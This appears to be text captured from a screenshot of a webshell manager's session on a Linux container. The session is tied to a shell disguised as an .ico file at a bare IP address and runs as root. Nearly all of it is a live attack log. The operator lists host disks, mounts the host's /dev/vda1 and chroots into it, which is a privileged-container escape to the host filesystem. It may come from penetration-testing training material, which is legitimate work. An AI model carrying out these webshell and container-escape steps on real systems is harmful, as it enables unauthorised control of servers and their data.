 Url:http://81.71.141.103:8080/favicondemo.ico Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:t
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMete
基础信息 命令执行 文件管理 数据库管理
命令模板 sh -c "{command}" 2>&1
currentDir:/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 3.10.0-1160.80.1.el7.x86_64 os.arch: amd64
/ >fdisk -l
Disk /dev/vda: 50 GiB, 53687091200 bytes, 104857600 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 262144 bytes / 262144 bytes
Disklabel type: dos
Disk identifier: 0x0009ac89
Device Boot Start End Sectors Size Id Type
/dev/vda1 * 2048 104857566 104855519 50G 83 Linux
/ >mkdir xiaodi
/ >mount /dev/vda1 xiaodi/
/ >chroot /xiaodi/